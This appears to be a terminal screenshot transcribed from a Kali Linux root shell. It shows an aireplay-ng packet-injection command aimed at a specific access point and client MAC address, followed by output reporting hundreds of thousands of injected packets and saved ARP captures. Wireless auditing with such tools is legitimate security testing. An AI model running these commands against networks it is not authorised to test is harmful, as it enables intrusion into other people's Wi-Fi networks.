 root@kali: ~
root@kali:~# aireplay-ng -6 -h 00:C0:CA:96:C1:B6 -b 00:18:E7:EA:28:87 -D wlan0mo
n
Saving ARP requests in replay_arp-0113-234337.cap
You should also start airodump-ng to capture replies.
Read 988059 packets (49 ARPs, 3841 ACKs), sent 933148 packets...(500 pps)
root@kali: ~